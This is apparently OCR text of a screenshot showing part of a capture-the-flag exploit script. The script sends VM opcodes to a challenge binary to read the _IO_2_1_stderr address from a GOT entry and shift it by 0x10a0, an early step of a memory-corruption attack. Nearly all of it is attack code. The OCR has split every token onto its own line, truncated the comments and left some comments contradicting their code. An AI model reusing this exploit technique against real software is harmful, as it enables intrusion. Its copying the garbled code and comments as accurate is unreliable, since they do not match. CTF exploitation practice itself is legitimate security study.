
# 将stderr_got表里存的_IO_2_1_stderr的地址
sl
(
opcode
(
0x10
,
0
,
0
,
26
)
)
#reg[0] = -2
sl
(
opcode
(
0x80
,
1
,
1
,
0
)
)
#reg[1] = -26
sl
(
opcode
(
0x30
,
2
,
0
,
1
)
)
#reg[2] = mem
sl
(
opcode
(
0x10
,
0
,
0
,
25
)
)
#reg[0] = 25
sl
(
opcode
(
0x10
,
1
,
0
,
0
)
)
#reg[1] = 0
sl
(
opcode
(
0x80
,
1
,
1
,
0
)
)
#reg[1] = -25
sl
(
opcode
(
0x30
,
3
,
0
,
1
)
)
#reg[3] = mem
# reg[4]构造一个0x10a0，给reg[2]加上，即_IO_2
sl
(
opcode
(
0x10
,
4
,
0
,
1
)
)
#reg[4] = 1
sl
(
opcode
(
0x10
,
5
,
0
,
12
)
)
#reg[5] = 12
sl
(
opcode
(
0xc0
,
4
,
4
,
5
)
)
#reg[4] = 1<<
sl
(
opcode
(
0x10
,
5
,
0
,
0xa
)
)
#reg[5] = 0
sl
(
opcode
(
0x10
,
6
,
0
,
4
)
)
#reg[6] = 4
sl
(
opcode
(
0xc0
,
5
,
5
,
6
)
)
#reg[5] = 0xa
sl
(
opcode
(
0x70
,
4
,
4
,
5
)
)
#reg[4] = reg
sl
(
opcode
(
0x70
,
2
,
4
,
2
)
)
#reg[2] = reg